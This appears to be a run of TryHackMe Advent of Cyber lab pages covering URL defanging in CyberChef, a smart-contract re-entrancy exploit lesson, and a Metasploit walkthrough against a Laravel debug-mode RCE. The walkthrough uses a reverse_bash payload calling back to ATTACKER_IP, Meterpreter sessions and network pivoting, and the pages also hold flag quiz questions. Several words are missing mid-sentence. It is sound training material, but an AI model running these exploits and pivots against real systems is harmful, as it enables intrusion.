
11) Defang URL
Great - We have finally extracted the URLs from the malicious document; it looks like the document was indeed malicious and was downloading a malicious program from a suspicious domain.
Before passing these domains to the SOC team for deep malware analysis, it is recommended to defang them to avoid accidental clicks. Defanging the URLs makes them unclickable. We will use Defang URL to do the task, as shown below:
Great work!
It's time to share the URLs and the malicious document with the Malware Analysts.
How many recipes were used to extract URLs from the malicious doc?
We found a URL that was downloading a suspicious file; what is the name of that malware?
What is the last defanged URL of the bandityeti domain found in the last step?
What is the ticket found in one of the domains? (Format: Domain/<GOLDEN_FLAG>)
If you liked the investigation today, you might also enjoy the Security Information and Event Management module!
The Story

After it was discovered that Best Festival Company was now on the blockchain and attempting to mint their cryptocurrency, they were quickly compromised. Best Festival Company lost all its currency in the exchange because of the attack. It is up to you as a red team operator to discover how the attacker exploited the contract and attempt to recreate the attack against the same target contract.
Learning Objectives
- Explain what smart contracts are, how they relate to the blockchain, and why they are important.
- Understand how contracts are related, what they are built upon, and standard core functions.
- Understand and exploit a common smart contract vulnerability.
What is a Blockchain?
One of the most recently innovated and discussed technologies is the blockchain and its impact on modern computing. While historically, it has been used as a financial technology, it's recently expanded into many other industries and applications. Informally, a blockchain acts as a database to store information in a specified format and is shared among members of a network with no one entity in control.
By definition, a blockchain is a digital database or ledger distributed among nodes of a peer-to-peer network. The blockchain is distributed among "peers" or members with no central servers, hence "decentralized." Due to its decentralized nature, each peer is expected to maintain the of the blockchain. If one member of the network attempted to modify a blockchain maliciously, other members would compare it to their blockchain for and determine if the whole network should express that change.
The core blockchain technology aims to be decentralized and maintain ; cryptography is employed to negotiate transactions and provide utility to the blockchain.
But what does this mean for security? If we ignore the core blockchain technology itself, which relies on cryptography, and instead focus on how data is transferred and negotiated, we may find the answer concerning. Throughout this task, we will continue to investigate the security of how information is communicated throughout the blockchain and observe real-world examples of practical applications of blockchain.
Introduction to Smart Contracts
A majority of practical applications of blockchain rely on a technology known as a smart contract. Smart contracts are most commonly used as the backbone of DeFi applications (Decentralized Finance applications) to support a cryptocurrency on a blockchain. DeFi applications facilitate currency exchange between entities; a smart contract defines the details of the exchange. A smart contract is a program stored on a blockchain that runs when pre-determined conditions are met.
Smart contracts are very comparable to any other program created from a scripting language. Several languages, such as Solidity, Vyper, and Yul, have been developed to facilitate the creation of contracts. Smart contracts can even be developed using traditional programming languages such as Rust and JavaScript; at its core, smart contracts wait for conditions and execute actions, similar to traditional logic.
Functionality of a Smart Contract
Building a smart contract may seem intimidating, but it greatly contrasts with core object-oriented programming concepts.
Before diving deeper into a contract's functionality, let's imagine a contract was a class. Depending on the fields or information stored in a class, you may want individual fields to be private, preventing access or modification unless conditions are met. A smart contract's fields or information should be private and only accessed or modified from functions defined in the contract. A contract commonly has several functions that act similarly to accessors and mutators, such as checking balance, depositing, and withdrawing currency.
Once a contract is deployed on a blockchain, another contract can then use its functions to call or execute the functions we just defined above.
If we controlled Contract A and Contract B wanted to first deposit 1 Ethereum, and then withdraw 1 Ethereum from Contract A,
Contract B calls the deposit function of Contract A.
Contract A authorizes the deposit after checking if any pre-determined conditions need to be met.

Contract B calls the withdraw function of Contract A.
Contract A authorizes the deposit if the pre-determined conditions for withdrawal are met.

Contract B can execute other functions after the Ether is sent from Contract A but before the function resolves.

How do Vulnerabilities in Smart Contracts Occur?
Most smart contract vulnerabilities arise due to logic issues or poor exception handling. Most vulnerabilities arise in functions when conditions are insecurely implemented through the previously mentioned issues.
Let's take a step back to Contract A in the previous section. The conditions of the withdraw function are,
- Balance is greater than zero
- Send Ethereum
At first glance, this may seem fine, but when is the amount to be sent subtracted from the balance? Referring back to the contract diagram, it is only ever deducted from the balance after the Ethereum is sent. Is this an issue? The function should finish before the contract can process any other functions. But if you recall, a contract can consecutively make new calls to a function while an old function is still executing. An attacker can continuously attempt to call the withdraw function before it can clear the balance; this means that the pre-defined conditions will always be met. A developer must modify the function's logic to remove the balance before another call can be made or require stricter requirements to be met.
The Re-entrancy Attack
In the above section, we informally introduced a common vulnerability known as re-entrancy. Reiterating what was covered above, re-entrancy occurs when a malicious contract uses a fallback function to continue depleting a contract's total balance due to flawed logic after an initial withdraw function occurs.
We have broken up the attack into diagrams similar to previously seen to explain this better.
Assuming that contract B is the attacking contract and contract A is the storage contract. Contract B will execute a function to deposit, then withdraw at least one Ether. This process is required to initiate the withdraw function's response.

Note the difference between account balance and total balance in the above diagram. The storage contract separates balances per account and keeps each account's total balance combined. We are specifically targeting the total balance we do not own to exploit the contract.

At this point, contract B can either drop the response from the withdraw function or invoke a fallback function. A fallback function is a reserved function in solidity that can appear once in a single contract. The function is executed when currency is sent with no other context or data, for example, what is happening in this example. The fallback function calls the withdraw function again, while the original call to the function was never fully resolved. Remember, the balance is never set back to zero, and the contract thinks of Ether as its total balance when sending it, not divided into each account, so it will continue to send currency beyond the account's balance until the total balance is zero.

Because the withdraw function sends Ether with no context or data, the fallback function will be called again, and thus an infinite loop can now occur.
Now that we have covered how this vulnerability occurs and how we can exploit it let's put it to the test! We have provided you with the contract deployed by Best Festival Company in a safe and controlled environment that allows you to deploy contracts as if they were on a public blockchain.
Practical Application
We have covered almost all of the background information needed to hit the ground running; let’s try our hand at actively exploiting a contract prone to a re-entrancy vulnerability. For this task, we will use Remix IDE (opens in new tab), which offers a safe and controlled environment to test and deploy contracts as if they were on a public blockchain.
We have provided you with two files, one gathered from the Best Festival Company used to host their cryptocurrency balance and another malicious contract that will attempt to exploit the re-entrancy vulnerability.
Both contracts are legitimate Solidity contracts, but no need to worry if you do not understand the program syntax behind each. They follow the same functionality and methodology we covered throughout this task, just translated to code!
Getting Familiar with the Remix Environment
When you first open remix, you want to draw your attention to the left side; there will be a file explorer, search, Solidity compiler, and deployment navigation button, respectively, from top to bottom. We will spend most of our time in the deploy & run transactions menu as it allows us to select from an environment, account, and contract and interact with contracts we have compiled.
Importing the Necessary Contracts
To get started with the task, you will need to import the task files provided to you. To do this, navigate to file explorer → default_workspace → load a local file into the current workspace. From here, you can select the necessary .sol files to be imported. We have provided you with an EtherStore.sol and Attack.sol file that functions as we introduced in this section.
Compiling the Contracts

The next step is compiling the contracts; each must be compiled individually before deployment. To compile a contract,
- Open the contract in the primary text editor in Remix - this lets Remix know which contract you want to compile.
- Navigate to the solidity compiler, and select
0.8.10+commitfcxxxxxxfrom the dropdown compiler menu. - Compile the contract by pressing the compile button. You can ignore any warnings you may receive when compiling.
Deploying and Interacting with Contracts
Now that we have the contracts compiled, they are ready to be deployed from the deployment tab. To the right is a screenshot of the deployment tab and labels that we will use to reference menu elements as we move throughout the deployment process.
First, we must select a contract for deployment from the contract dropdown (label 6). We should deploy the EtherStore contract or target contract to begin. For deployment, you only need to press the deploy button (label 7).
We can now interact with the contract underneath the deployed contracts subsection. To test the contract, we can deposit Ether into the contract to be added to the total balance. To deposit, insert a value in the value textbox (label 4) and select the currency denomination at the dropdown under label 5. Once setup is complete, you can deposit by pressing the deposit button (label 10).
Note: when pressing the deposit button, this is a public function we are calling just as if it were another contract calling the function externally.
We’ve now successfully deployed our first contract and used it! You should see the Balance update (label 9).
Now that we have deployed our first contract, switch to a different account (dropdown label 2 and select a new account) and repeat the same process. This time you will be exploiting the original contract and should see the exploit actively occur! We have provided a summary of the steps to deploy and interact with the contract below.
Step 1: Select the contract you want to deploy from the contract dropdown menu under label 6.
Step 2: Deploy the contract by pressing the deploy button.
Note: you need to provide a reference to the contract you are targeting before deploying the attack contract. To accomplish this, copy the address for EtherStore using the button to the right of label 11 and paste the value in the text box under label 8.
Step 3: Confirm the contract was deployed and the attack function can be seen from the deployed contracts subsection.
Step 4: Execute and/or interact with the contract’s function; note that most functions require some form of value input to execute a function properly.
Note: When inputting an Ether amount keep the amounts at small numbers, i.e., 2 - 4. Remix uses the resources of the host device, and the attack relies on recursion, which can be known to keep resources and result in application crashes.
If you get stuck, re-read through the discovery and explanation of the re-entrancy vulnerability. Recall that it must first deposit and withdraw before the fallback function can occur.
What flag is found after attacking the provided EtherStore Contract?
The Story

Check out Alh4zr3d's video walkthrough for Day 9 here (opens in new tab)!
Today's task was created by the Team at Rapid7.

Because of the recent incident, Santa has asked his team to set up a new web application that runs on Docker. It's supposed to be much more secure than the previous one, but better safe than sorry, right? It's up to you, McSkidy, to show Santa that there may be hidden weaknesses before the bad guys find them!
A note before you start
Hey,
This task is a bit more complex than what you have seen so far in the event. We’ve ensured the task content has all the information you need. However, as there are many moving parts to getting it to work, it might prove challenging. Worry not! We have plenty of resources to help you out.
Linked above is a video walkthrough of the challenge, recorded by Alh4zr3d. It includes a thorough explanation, comprehensive instruction, valuable hints, analogies, and a complete guide to answering all the questions. Use it!
If you need more, visit us on Discord (opens in new tab)! We have a dedicated channel for Advent of Cyber, with staff on call and a very supportive community to help with all your questions and doubts.
You got this! See you tomorrow - Elf McSkidy will need your help more than ever.
With love,
The TryHackMe Team
Learning Objectives
- Using modules and to compromise systems
- Network Pivoting
- Post exploitation
Concepts
What is Docker?
Docker is a way to package applications, and the associated dependencies into a single unit called an image. This image can then be shared and run as a , either locally as a developer or remotely on a production server. Santa’s web application and database are running in Docker containers, but only the web application is directly available via an exposed port. A common way to tell if a compromised application is running in a Docker is to verify the existence of a /.dockerenv file at the root directory of the filesystem.
What is Metasploit?
Metasploit is a powerful penetration testing tool for gaining initial access to systems, performing post-exploitation, and pivoting to other applications and systems. Metasploit is free, open-source software owned by the US-based cybersecurity firm Rapid7.
What is a Metasploit session?
After successfully exploiting a remote target with a Metasploit module, a session is often opened by default. These sessions are often Command Shells or Meterpreter sessions, which allow for executing commands against the target. It’s also possible to open up other session types in Metasploit, such as SSH or WinRM - which do not require payloads.
The common Metasploit console commands for viewing and manipulating sessions in Metasploit are:
           # view sessions
sessions

# upgrade the last opened session to Meterpreter
sessions -u -1

# interact with a session
sessions -i session_id

# Background the currently interactive session, and go back to the Metasploit prompt
background
What is ?
is an advanced payload that provides interactive access to a compromised system. supports running commands on a remote target, including uploading/downloading files and pivoting.
has multiple useful commands, such as the following:
           # Get information about the remote system, such as OS
sysinfo

# Upload a file or directory
upload local_file.txt

# Display interfaces
ipconfig

# Resolve a set of host names on the target to IP addresses - useful for pivoting
resolve remote_service1 remote_service2
Note that normal command shells do not support complex operations such as pivoting. In Metasploit’s console, you can upgrade the last opened Metasploit session to a Meterpreter session with sessions -u -1.
You can identify the opened session types with the sessions command. If you are currently interacting with a Meterpreter session, you must first background it. In the below example, the two session types are shell cmd/unix and meterpreter x86/linux:
           msf6 exploit(multi/php/ignition_laravel_debug_rce) > sessions

Active sessions
===============

  Id  Name  Type                   Information                                        Connection
  --  ----  ----                   -----------                                        ----------
  4         shell cmd/unix                                                            10.11.8.17:4444 -> 10.10.152.194:44124 (10.10.152.194)
  5         meterpreter x86/linux  www-data @ 172.28.101.50                           10.11.8.17:4433 -> 10.10.152.194:33296 (172.28.101.50)
What is Pivoting?
Once an attacker gains initial entry into a system, the compromised machine can be used to send additional web traffic through - allowing previously inaccessible machines to be reached.
For example - an initial foothold could be gained through a web application running in a docker or through an exposed port on a Windows machine. This system will become the attack launchpad for other systems in the network.

We can route network traffic through this compromised machine to run network scanning tools such as nmap or arp to find additional machines and services which were previously inaccessible to the pentester. This concept is called network pivoting.

Launching The TryHackMe Kali Linux
For this task, you need to be using a Kali machine. TryHackMe host and provide a version of Kali Linux that is controllable in your browser. You can also connect with your own Kali Linux using OpenVPN. Tha Kali VM is accessible by subscribers only - if you are not a subscriber, you can perform this challenge using OpenVPN.
You can deploy the TryHackMe Kali Machine by following the steps below:
1. Scroll to the top of the page and press the drop-down arrow on the right of the blue "Start AttackBox" button:

2. Select "Use Kali Linux" from the drop-down:


Using Metasploit
If you are using the Web-based Kali machine or your own Kali machine, you can open Metasploit with the following msfconsole command:
           $ msfconsole
Metasploit Framework console...
  +-------------------------------------------------------+
  |  METASPLOIT by Rapid7                                 |
  +---------------------------+---------------------------+
  |      __________________   |                           |
  |  ==c(______(o(______(_()  | |""""""""""""|======[***  |
  |             )=           | |  EXPLOIT               |
  |            // \          | |____________________    |
  |           //   \         | |==[msf >]============   |
  |          //     \        | |______________________  |
  |         // RECON \       | (@)(@)(@)(@)(@)(@)(@)/   |
  |        //         \      |  *********************    |
  +---------------------------+---------------------------+
  |      o O o                |        '///'/         |
  |              o O          |         )======(          |
  |                 o         |       .'  LOOT  '.        |
  | |^^^^^^^^^^^^^^|l___      |      /    _||__          |
  | |    PAYLOAD     |""___, |     /    (_||_           |
  | |________________|__|)__| |    |     __||_)     |     |
  | |(@)(@)"""**|(@)(@)**|(@) |    "       ||       "     |
  |  = = = = = = = = = = = =  |     '--------------'      |
  +---------------------------+---------------------------+


       =[ metasploit v6.2.27-dev-4c958546b5               ]
+ -- --=[ 2264 exploits - 1189 auxiliary - 404 post       ]
+ -- --=[ 948 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]

Metasploit tip: View advanced module options with advanced
Metasploit Documentation: https://docs.metasploit.com/

msf6 >
After msfconsole is opened, there are multiple commands available:
           # To search for a module, use the ‘search’ command:
msf6 > search laravel

# Load a module with the ‘use’ command
msf6 > use multi/php/ignition_laravel_debug_rce

# view the information about the module, including the module options, description, CVE details, etc
msf6 exploit(multi/php/ignition_laravel_debug_rce) > info
After using a Metasploit module, you can view the options, set options, and run the module:
           # View the available options to set
show options

# Set the target host and logging
set rhost MACHINE_IP
set verbose true

# Set the payload listening address; this is the IP address of the host running Metasploit
set lhost LISTEN_IP

# show options again
show options

# Run or check the module
check
run
You can also directly set options from the run command:
           msf6 > use admin/postgres/postgres_sql
msf6 auxiliary(admin/postgres/postgres_sql) > run postgres://user:password@MACHINE_IP/database_name sql='select version()'
[*] Running module against 172.28.101.51

Query Text: 'select version()'
==============================

    version
    -------
    PostgreSQL 10.5 on x86_64-pc-linux-musl, compiled by gcc (Alpine 6.4.0) 6.4.0, 64-bit

[*] Auxiliary module execution completed
Using Meterpreter to pivot
has an internal routing table that can be modified with the route command. This routing table determines where to send network traffic through, for instance, through a session. This way, we are using to pivot: sending traffic through to other machines on the network.
Note that has a separate route command, which is not the same as the top-level Metasploit prompt's route command described below. If you are currently interacting with a session, you must first background it.
Examples:
           # Example usage
route [add/remove] subnet netmask [comm/sid]

# Configure the routing table to send packets destined for 172.17.0.1 to the latest opened session
route add 172.17.0.1/32 -1

# Configure the routing table to send packets destined for 172.28.101.48/29 subnet to the latest opened session
route add 172.28.10.48/29 -1

# Output the routing table
route print
Socks Proxy
A socks proxy is an intermediate server that supports relaying networking traffic between two machines. This tool allows you to implement the technique of pivoting. You can run a socks proxy either locally on a pentester’s machine via Metasploit, or directly on the compromised server. In Metasploit, this can be achieved with the auxiliary/server/socks_proxy module:
           use auxiliary/server/socks_proxy
run srvhost=127.0.0.1 srvport=9050 version=4a
Tools such as curl support sending requests through a socks proxy server via the --proxy flag:
curl --proxy socks4a://localhost:9050 http://MACHINE_IP
If the tool does not natively support an option for using a socks , ProxyChains can intercept the tool’s request to open new network connections and route the request through a socks instead. For instance, an example with Nmap:
proxychains -q nmap -n -sT -Pn -p 22,80,443,5432 MACHINE_IP
Challenge Walkthrough
After deploying the attached VM, run against the target:
           nmap -T4 -A -Pn MACHINE_IP
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-13 10:30 EDT
Nmap scan report for 10.10.173.133
Host is up (0.031s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.54 ((Debian))
|_http-title: Curabitur aliquet, libero id suscipit semper
|_http-server-header: Apache/2.4.54 (Debian)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
After loading the web application in our browser at ://MACHINE_IP:80 (use Firefox on the Kali web-Machine) and inspecting the Network tab, we can see that the server responds with an Set-Cookie header indicating that the server is running Laravel - a common web application development framework:

The application may be vulnerable to a remote code execution exploit which impacts Laravel applications using debug mode with Laravel versions before 8.4.2, which use ignite as a developer dependency.
We can use Metasploit to verify if the application is vulnerable to this exploit.
Note: be sure to set the HttpClientTimeout=20, or the check may fail. In extreme situations where your connection is really slow/unstable, you may need a value higher than 20 seconds.
           $ msfconsole
msf6 > use multi/php/ignition_laravel_debug_rce
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(multi/php/ignition_laravel_debug_rce) > check rhost=MACHINE_IP HttpClientTimeout=20

[*] Checking component version to 10.10.143.36:80
[*] 10.10.143.36:80 - The target appears to be vulnerable.
Note: When using TryHackMe's Kali Web-Machine - you should use eth0 as the LHOST value (ATTACKER_IP), and not the VPN IP shown in the Kali Machine at the top-right corner (which is tun0).
